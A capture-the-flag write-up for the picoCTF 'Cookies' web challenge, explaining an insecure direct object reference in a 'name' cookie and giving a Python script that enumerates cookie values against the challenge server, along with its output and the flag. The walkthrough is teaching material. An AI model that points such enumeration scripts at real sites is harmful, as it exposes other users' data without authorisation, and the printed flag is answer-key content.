Cookies | Mar 3, 2023
Introduction
Welcome to my another writeup! In this picoGym challenge, you'll learn: Exploiting IDOR (Insecure Direct Object Reference)! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
Author: madStacks
Description
Who doesn't love cookies? Try to figure out the best one. http://mercury.picoctf.net:21485/
Find the flag
Home page:
View source page:
<li role="presentation"><a href="/reset" class="btn btn-link pull-right">Home</a>
[...]
<!-- Categories: success (green), info (blue), warning (yellow), danger (red) -->
<form role="form" action="/search" method="post">
<div class="row">
<div class="form-group">
<input type="text" name="name" id="name" class="form-control input-lg" placeholder="snickerdoodle">
</div>
</div>
<div class="row">
<div class="col-xs-12 col-sm-12 col-md-12">
<input type="submit" class="btn btn-lg btn-success btn-block" value="Search">
</div>
</div>
</form>
[...]
In here, we see there's a "Home" link, which points to endpoint /reset.
Then, we see a HTML comment, which says green = success, blue = info, yellow = warning, red = danger.
After that, we see there's a form. When we clicked the "Search" button, it'll send a POST request to /search, with parameter name.
Burp Suite HTTP history:

When we visit the web application first time, it'll redirect us to /, and set a new cookie called name, with value -1.
Let's try to search a cookie:

"That doesn't appear to be a valid cookie."
Hmm… What if I change the name cookie's value to 1?

It's redirecting me to /check:

Which sounds like checking the name cookie exist?
Now, what if I increment 1 in the name cookie's value?

It returns "oatmeal raisin" cookies.
Armed with above information, it looks like the name cookie is vulnerable to IDOR (Insecure Direct Object Reference), which allows attackers to view other name object without authentication.
That being said, let's write a simple Python script to enumerate all name cookies!
#!/usr/bin/env python3
import requests
from threading import Thread
from time import sleep
from bs4 import BeautifulSoup
class Requester:
def __init__(self, URL):
self.URL = URL
def sendRequest(self, name):
header = {
'Cookie': f'name={name}'
}
requestResult = requests.get(self.URL, headers=header)
soup = BeautifulSoup(requestResult.text, 'html.parser')
cookieContent = soup.find(class_='jumbotron').get_text().strip()
if 'That is a cookie!' in requestResult.text:
print(f'[+] Found valid name: {name}, response: {cookieContent}')
else:
print(f'[+] Maybe invalid name?: {name}, response: {cookieContent}')
def main():
URL = 'http://mercury.picoctf.net:21485/check'
requester = Requester(URL)
for name in range(50):
print(f'[*] Trying: {name}', end='\r')
thread = Thread(target=requester.sendRequest, args=(name,))
thread.start()
sleep(0.1)
if __name__ == '__main__':
main()
┌[siunam♥earth]-(~/ctf/picoGym/Web-Exploitation)-[2023.03.03|17:42:17(HKT)]
└> python3 cookies_enumerate_name.py
[+] Found valid name: 0, response: I love snickerdoodle cookies!
[+] Found valid name: 1, response: I love chocolate chip cookies!
[+] Found valid name: 2, response: I love oatmeal raisin cookies!
[+] Found valid name: 3, response: I love gingersnap cookies!
[+] Found valid name: 4, response: I love shortbread cookies!
[+] Found valid name: 5, response: I love peanut butter cookies!
[+] Found valid name: 6, response: I love whoopie pie cookies!
[+] Found valid name: 7, response: I love sugar cookies!
[+] Found valid name: 8, response: I love molasses cookies!
[+] Found valid name: 9, response: I love kiss cookies!
[+] Found valid name: 10, response: I love biscotti cookies!
[+] Found valid name: 11, response: I love butter cookies!
[+] Found valid name: 12, response: I love spritz cookies!
[+] Found valid name: 13, response: I love snowball cookies!
[+] Found valid name: 14, response: I love drop cookies!
[+] Found valid name: 15, response: I love thumbprint cookies!
[+] Found valid name: 16, response: I love pinwheel cookies!
[+] Found valid name: 17, response: I love wafer cookies!
[+] Maybe invalid name?: 18, response: Flag: picoCTF{3v3ry1_l0v3s_c00k135_94190c8a}
[+] Found valid name: 19, response: I love macaroon cookies!
[+] Found valid name: 20, response: I love fortune cookies!
[+] Found valid name: 21, response: I love crinkle cookies!
[+] Found valid name: 22, response: I love icebox cookies!
[+] Found valid name: 23, response: I love gingerbread cookies!
[+] Found valid name: 24, response: I love tassie cookies!
[+] Found valid name: 25, response: I love lebkuchen cookies!
[+] Found valid name: 26, response: I love macaron cookies!
[+] Found valid name: 27, response: I love black and white cookies!
[+] Found valid name: 28, response: I love white chocolate macadamia cookies!
[+] Maybe invalid name?: 29, response: Welcome to my cookie search page. See how much I like different kinds of cookies!
Nice! We found the flag in name=18!!
- Flag:
picoCTF{3v3ry1_l0v3s_c00k135_94190c8a}
What we've learned:
- Exploiting IDOR (Insecure Direct Object Reference)